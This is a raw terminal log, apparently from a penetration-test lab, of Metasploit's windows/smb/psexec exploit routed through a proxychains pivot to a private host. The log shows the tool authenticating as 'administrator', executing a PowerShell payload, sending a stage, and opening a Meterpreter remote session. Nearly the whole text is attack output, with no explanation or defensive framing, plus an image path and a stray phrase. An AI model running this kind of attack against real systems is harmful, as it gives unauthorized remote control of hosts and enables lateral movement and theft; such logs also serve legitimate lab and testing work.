 [proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/psexec) > exploit
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] 192.168.93.30:445 - Connecting to the server...
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:445  ...  OK
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:20050
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050 <--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:20090  ...  192.168.93.30:20050  ...  OK
[*] Sending stage (200774 bytes) to 192.168.93.30
[proxychains] DLL init: proxychains-ng 4.16
[*] Meterpreter session 3 opened (127.0.0.1:39544 -> 127.0.0.1:20090) at 2024-02-06 00:22:57 -0500
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >
space desk